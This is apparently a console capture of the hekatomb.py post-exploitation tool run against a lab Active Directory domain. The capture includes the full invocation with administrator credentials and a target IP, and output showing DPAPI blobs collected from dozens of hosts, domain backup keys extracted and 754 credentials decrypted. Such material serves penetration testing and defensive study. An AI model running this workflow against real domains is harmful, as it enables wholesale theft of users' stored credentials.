 IPHONE-DE-MARC src # hekatomb.py LAB.local/administrateur:'Passw0rd123!'@192.168.66.195 -debug -dnstcp
HEKATOMB
Because Domain Admin rights are not enough.
Hack them all.
@Processus
v1.4
**************************************************
Testing admin rights...
Admin access granted.
Testing LDAP connection...
Error : Could not connect to ldap with SSL encryption. Trying without SSL encryption...
LDAP connection successfull without encryption.
[+] Retrieving user objects in LDAP directory...
Converting ObjectSID in string SID...
Found about 436 users in LDAP directory.
[+] Retrieving computer objects in LDAP directory...
Found about 217 computers in LDAP directory.
[+] Creating structure folders to store blob and mkf...
[+] Scanning computers list on SMB port ...
It seems that 83 computers are online ...
[+] Connnecting to all computers and try to get dpapi blobs and master key files ...
Debug : Could not connect to computer : .local---] 10.8% ... Collect in progress ....
Debug : Could not connect to computer : .local 18.1% ... Collect in progress ....
Debug : Could not connect to computer : local.1% ... Collect in progress ....
Debug : Could not connect to computer : .local 32.5% ... Collect in progress ....
Debug : Could not connect to computer : local% ... Collect in progress ....
Debug : Could not connect to computer : local2% ... Collect in progress ....
Debug : Could not connect to computer : local.0% ... Collect in progress ....
[============================================================] 100.0% ... Collect complete .......
Domain backup keys not given.
Trying to extract...
Domain backup keys found.
Trying to decrypt PVK file...
PVK file decrypted.
Trying to decrypt all MFK...
1589 MKF keys have been decrypted !
Starting blob decryption with MKF keys...
Credentials gathered and decrypted in 770 seconds
754 credentials have been decrypted !